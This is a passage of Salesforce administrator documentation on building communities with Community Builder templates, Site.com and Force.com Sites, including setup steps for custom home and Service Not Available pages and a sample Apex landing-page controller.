Suitable for developers with experience using Visualforce, Force.com Sites lets you build custom pages and Web applications by inheriting Force.com capabilities including analytics, workflow and approvals, and programmable logic. So if you are looking to create sites programmatically using Apex and APIs, Force.com Sites is the product for you. Here's what you can achieve with Force.com:

- **•** Create public, branded pages that anyone can access.
- **•** Leverage Visualforce to create private pages that you can add as a tab within your community.
- **•** Write your own controllers, or extensions to controllers, using Apex code.
- **•** Create custom login or self-registration pages.
- **•** Build dynamic web applications, such as an event management application.

## Features At a Glance

Still unsure which product to choose? Take a look at this table to learn more about each product's features.



\*Available in Community Builder for Communities users only.

To learn more about Community Builder, Force.com, and Site.com technologies, see:

- **•** [Community Builder Overview](#page-3305-0) on page 3298
- **•** Force.com [Sites Overview](#page-5106-0) on page 5099
- **•** [Site.com Overview](#page-4934-0) on page 4927

#### SEE ALSO:

[Use Community Builder with Templates](#page-3292-0) [Use Community Builder \(Site.com\) Without Templates](#page-3293-0) [Use Visualforce and Force.com Sites](#page-3294-0)

## <span id="page-3292-0"></span>Use Community Builder with Templates

Community Builder and community templates for self-service let you create, brand, and publish a custom community that looks great on any mobile device! Choose a template to quickly start your community, and then style the pages to match your company's branding.

With Community Builder and templates, you can:

- **•** [Quickly style the community](#page-3306-0) to match your company's branding.
- **•** [Edit community pages and components with the Community Builder](#page-3319-0) and customize their design and content.
- [Preview your community](#page-3347-0) and ensure that it appears correctly on different devices.
- **•** [Publish your changes](#page-3348-0) so you can make them available to everyone in your community.

You can use the Community Builder to customize communities created using these templates:

#### **Kokua**

A graphic-based community ideal for handling simple customer interactions. Community members can search for and view articles, and contact support.Requires Knowledge and supports cases.

#### **Koa**

A text-based community ideal for handling simple customer interactions. Community members can search for and view articles, and contact support. Requires Knowledge and supports cases.

#### **Customer Service (Napili)**

A powerful, responsive self-service template that lets users post questions to the community, search for and view articles, collaborate, and contact support agents by creating cases. Supports Knowledge, Chatter Questions, and cases.

#### **Aloha**

A configurable App Launcher template that lets users quickly find applications and access them using single sign-on authentication, including social logins.

To access Community Builder and continue customizing your community or update its template version:

- **1.** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**.
- **2.** Next to the community name, click **Manage**.
- **3.** Click the Community Management menu in the global header, then click **Go to Community Builder**.
- **4.** In Community Builder, you can:
	- **•** [Brand your community](#page-3306-0) on page 3299
	- **•** [Edit community pages and page components.](#page-3319-0)

Note: Community Builder doesn't support branding for sites that weren't created using one of the preconfigured templates. Instead, you must use Site.com Studio To get there, click Site.com Studio from the Communities menu in the toolbar.

To learn more about using the Kokua, Koa, and Customer Service (Napili) templates, see the [Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf) quide.

#### SEE ALSO:

[Choosing Between Community Builder and Force.com Sites](#page-3290-0)

## <span id="page-3293-0"></span>Use Community Builder (Site.com) Without Templates

Each community has one associated Site.com site that lets you add custom, branded pages to your community. By default, Site.com pages are publicly available and don't require login, but you can also create private pages that only community members can access.

For more detailed information about using Site.com, check out the online help.

## Before You Begin

Communities users with the "Create and Set Up Communities" permission automatically have full site administrator access to a community's Site.com site. To let Communities users without the permission edit the site, you must purchase and assign either a Site.com Publisher or a Site.com Contributor feature license, and assign a user role at the site level.

See [About Site.com User Roles](#page-4937-0) on page 4930.

## Tips and Considerations

- **•** Communities users with the "Create and Set Up Communities" permission are assigned the role of site administrator in a community's Site.com site. However, they don't appear in the User Roles section on the Overview tab of Site.com Studio.
- **•** You can't create, delete, or duplicate community sites in Site.com.
- **•** When working with data-bound components, such as data repeaters and forms, keep in mind that the objects listed may not be available to site visitors. For authenticated visitors, object access on public and private pages is controlled by their user profiles. For unauthenticated visitors, object access on public pages is controlled by the site's guest user profile.
- **•** When adding forms to authenticated community pages in Site.com, set the current user for Salesforce objects that require the Owner ID field. Setting the current user (as opposed to the default guest user) lets you identify the authenticated user when the form is submitted. To set the current user for the Owner ID field, select the field in the form, click **Configure** under Field Properties in the Properties pane, select Global Property as the source, and select Current userID as the value.
- **•** The home page, 404 page, login page, and self-registration page that you specify for Site.com Community sites in Site Configuration set the default pages for the Site.com Community site. These default URLs are used unless you specify different URLs in Community Management under **AdministrationPages** and **AdministrationLogin & Registration**. Community error pages are specified in Force.com Setup, under Error Pages.
- **•** When your Site.com Community site is inactive, users are redirected to the Service Not Available page defined in Community Management under Pages.
- **•** The contributor's view is not available by default for Site.com Community sites. However, you can use a Site.com Contributor license to grant contributor access to a specific user. See About Feature Licenses in the Site.com help for details. Alternatively, a user can preview the Site.com Community site as a contributor by appending ?iscontrib to the site's URL. For example: https://sitestudio.na1.force.com/?iscontrib

SEE ALSO:

[Choosing Between Community Builder and Force.com Sites](#page-3290-0) [Use Site.com to Customize Your Community](#page-4951-0) [Salesforce Communities Overview](#page-3202-0)

## <span id="page-3294-0"></span>Use Visualforce and Force.com Sites

Each community has one associated Force.com site that lets you make advanced customizations to your community. For example, with Force.com Sites you can:

- **•** Add public pages to your community that don't require login.
- **•** Use branded self-registration and login pages to enable users to register for or log into your community.
- **•** Customize out-of-the-box error pages to reflect the branding of your community, including "Authorization Required (401)" and "Page Not Found (404)" pages.
- **•** Leverage Visualforce pages to create private pages that only community members can access.

For detailed information about using Force.com Sites, refer to the online help.

## Tips and Considerations

- Force.com Sites pages automatically include the branding styles you specify in the Create Community wizard. To disable these styles, set the standardStylesheets attribute on the <apex: page> tag to false.
- **•** Consider these limitations when using Force.com Sites with Communities:
	- **–** Out-of-the-box RSS feeds, analytics tracking, and custom portal profile pages aren't available.
	- **–** Custom change-password pages aren't available.
	- **–** Login to custom domains is only available with HTTPS.
- **•** Because Force.com sites are served directly from the Force.com organization, a site's availability is directly related to the organization's availability. During your organization's maintenance window for major releases, your sites will be unavailable; users who try to access a site will see a Force.com-branded maintenance page or your custom Service Not Available Page.
- **•** You can redirect a community home page to its companion Site.com home page. To do this, set a URL Redirect on the Force.com site detail page. Set the Source URL to /, which represents the home page for the community, and set the Target URL to s, which represents the home page for the Site.com site.

SEE ALSO:

[Choosing Between Community Builder and Force.com Sites](#page-3290-0)

# Custom Community Pages

# <span id="page-3295-1"></span>Override Default Pages in Your Community with Custom Pages

Use company-branded Community Home and Service Not Available pages by overriding the standard pages in your community.

- **•** [Use a Custom Community Home Page](#page-3296-0)
- **•** [Use a Custom Page for Service Unavailability](#page-3295-0)

You can override other default community pages in the Site.com or Force.com settings for the community. To do this, click the Community Management menu in the global header and then click **Go to Force.com** or **Go to Site.com Studio**. Page selections in Community Management automatically override any previously specified page selections in the Site.com or Force.com settings.

## <span id="page-3295-0"></span>Use a Custom Page for Service Unavailability

On rare occasions, if your community is not available because of a service outage, Salesforce displays a generic Service Not Available page with Force.com branding. You can replace this page with a custom company-branded static resource page for a personalized user experience for your community members.

The Service Not Available static resource:

- **•** Must be a public .zip file 1 MB or smaller.
- Must contain a page named maintenance.html at the root level of the *zip file*. Other resources in the .zip file, such as images or CSS files, can follow any directory structure.
- **•** Must contain only files that have file extensions.

For more information, refer to Assigning Force.com Site Error Pages in the Salesforce Help.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

#### **2.** Navigate to **AdministrationPages**.

**3.** Click **exterposity** next to **Service Not Available** to search for and select your custom page.

### **4.** Click **Save**.

If there is a service outage at any time, your community displays your selected page. A couple things to keep in mind:

- **•** This page selection doesn't affect communities that use Site.com Studio pages.
- **•** The Service Not Available page, once customized, is available for all communities in the same domain. Depending on the needs of your organization, this might not be desirable. To avoid using the same page for all the communities in your domain, create and assign separate Service Not Available pages for each community.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access. For example, consider a scenario where you have two communities in your domain: a customer community (universaltelco.force.com/customer) and a partner community (universaltelco.force.com/partner). If you use a custom Service Not Available page for only the customer community, then the partner community will display the same page during a service outage, unless you create and assign a separate Service Not Available page to the partner community.

#### SEE ALSO:

[Override Default Pages in Your Community with Custom Pages](#page-3295-1)

## <span id="page-3296-0"></span>Use a Custom Community Home Page

Personalize the standard community home page with company branding by using a custom Community Builder (Site.com Studio) or Visualforce page.

The community home page is shown to unauthenticated users in a public community and it allows you to specify a landing page for guest users without setting up redirects. This page is also known as your Active Site Home page.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

#### **2.** Click **AdministrationPages**.

- **3.** For the Community Home page:
	- **a.** Select the page type: **Community Builder** or **Visualforce**).
	- **b.** Enter the name of the page or leave the field blank to get a list of available options.

**c.** Click **Q**, then click the name of the page in the search results to select it.



#### **4.** Click **Save**.

Page selections in Community Management automatically override any previously specified page selections in the Site.com or Force.com site properties.

SEE ALSO:

[Configure the Default Community Login Page to Use a Custom Home Page](#page-3297-0) [Override Default Pages in Your Community with Custom Pages](#page-3295-1)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

## <span id="page-3297-0"></span>Configure the Default Community Login Page to Use a Custom Home Page

If you're using external authentication providers and a custom home page, ensure that users are accessing the correct home page.

To do so, edit the CommunitiesLandingController so that it has the correct startURL for your community. The CommunitiesLandingPage is the Active Site Home Page for your community, meaning that it is shown when someone enters a direct URL to your community. For instance, if your domain is *universaltelco.force.com* and your community URL is *customers*, the CommunitiesLandingPage is shown when someone enters http://universaltelco.force.com/customers.

There are 2 methods for using a custom home page:

- **•** Update the CommunitiesLandingController code to redirect to the new page:
	- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
	- **2.** Click **Edit** next to CommunitiesLandingController.
	- **3.** Replace the code so that it reads:

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To access Community Management:

- **•** "Access Community Management" OR "Manage Communities" OR "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

To customize administration settings:

- **•** "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

To edit Apex classes:

**•** "Author Apex"

```
public with sharing class CommunitiesLandingController {
        // Code we will invoke on page load.
    public PageReference forwardToStartPage() {
        String communityUrl = 'https://universaltelcom.force.com';
        String customHomePage = '/apex/hello';
        if (UserInfo.getUserType().equals('Guest')) {
            return new PageReference(communityUrl + '/login?startURL=' +
EncodingUtil.urlEncode(customHomePage, 'UTF-8'));
        }else {
            return Network.communitiesLanding();
        }
      }
```
public CommunitiesLandingController() {} }

- **4.** Replace *https://universaltelcom.force.com* with the URL for your community.
- **5.** Click **Save**.
- **•** Alternatively, you can replace the Active Site Home Page with a custom Visualforce page.
	- **1.** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**.
	- **2.** Click the **Manage** button next to thecommunity name.
	- **3.** Click **AdministrationPages** > **Go to Force.com**.
	- **4.** In the Site Detail section, click **Edit**.
	- **5.** In the Active Site Home Page field, select your custom Visualforce page.
	- **6.** Click **Save**.

When a user enters the community URL, they see the new Active Site Home Page.

#### SEE ALSO:

#### [Use a Custom Community Home Page](#page-3296-0)

## Add Custom Pages That Don't Require Login

Within a community, you can have publicly available pages that are accessible without requiring login, making them ideal for landing or marketing pages.

Communities leverage Force.com Sites technology to set a custom domain for your organization and a URL prefix for each community created in your organization. If you want to further customize your communities beyond what's available in setup, you can use Force.com Sites or Site.com to create completely customized pages.

Tip: Communities can have a combination of Visualforce and Site.com pages. By default, the pages you create don't require login, but you can add authenticated pages if needed.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.
- **2.** Click **AdministrationPages** and then in the Advanced Customizations area, click either:
	- **• Go to Force.com** to create pages that don't require login or edit out-of-the-box error pages.
	- **• Go to Site.com Studio** to open Site.com Studio, where you can create public, branded pages. (You can also create authenticated pages that require login.)
- **3.** After you create a public page in Site.com Studio, you must publish the Site.com site to allow users to access the page.

For more information about creating pages, refer to these resources:

- **•** [Creating Site.com Pages](#page-4989-0) on page 4982
- **•** [Managing Force.com Site Visualforce Pages](#page-5127-0) on page 5120
- **•** [Managing Force.com Site Standard Pages](#page-5128-0) on page 5121

# Community Templates

# Which Community Template Should I Use?

Community templates let you build a community that gives customers the same visual and functional experience on tablets, mobile devices, or their desktops.

Your customers want an easy way to interact with your company whenever and wherever they are. A self-service community gives your customers an easy way access the information they need when they have questions. With communities built on the Koa and Kokua templates, customers can search for information using knowledge articles and contact support, if necessary. They can search for articles, ask questions, and get crowd-sourced answers from the community in communities built using the Customer Service (Napili) template. If they still can't find what they're looking for, they can contact support without having to log in. The self-service templates let you extend your community to various devices with a consistent user experience every time.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



A wizard guides you through selecting a template and then walks you through the initial setup, including topic and data category setup.

- **•** Kokua is a visually rich self-service template that presents users with knowledge articles organized by data categories. Users can also submit cases to get help from agents.
- **•** Koa is a text-based self-service template that's optimized for mobile devices. It lets users search for and view articles by text representations of data categories, and contact support if they can't find what they're looking for.
- **•** Customer Service (Napili) template lets your customers post questions to the community and search for and view articles. If they don't find what they're looking for, they can contact a support agent.

Community Builder makes it super easy to customize your community. Simply edit a few components to include information about your community, add images to extend your branding, and you're ready to go—without any coding! Also, if you want a more custom experience, you can create custom pages, add components to pages, use custom Lightning components, and expose more Salesforce objects.

Communities are automatically displayed in a logged-in user's profile language, so you don't need to create and manage a separate community for each language. With Community Builder, you can extend the language support for guest users in communities. If a guest user's language isn't supported, they can choose one from a language picker on each community page. And because all languages are maintained within the community, you don't have to create and manage a separate community for each language.

#### SEE ALSO:

[Create Communities](#page-3220-0) [Compare Features Available in the Community Templates](#page-3300-0) [Configure and Customize Pages in Your Community](#page-4953-0) [Implementation guide: Community Templates for Self-Service](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)

# <span id="page-3300-0"></span>Compare Features Available in the Community Templates

Thinking about using a template to build your community? There are major differences between the features available in each community template. Before you decide on which template to use, compare them.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## Feature Comparison





SEE ALSO:

[Implementation Guide: Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf) [Implementation Guide: Getting Started with Salesforce Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Objects Supported by Out-of-the-Box Components and Pages in Community **Templates**

Check out the list of all the objects supported by out-of-the-box components and pages in Community Builder-driven templates.

When we talk about supported objects in templates, we mean that you can use our out-of-the-box components on the object pages, as detailed here.

API names are indicated in parentheses.





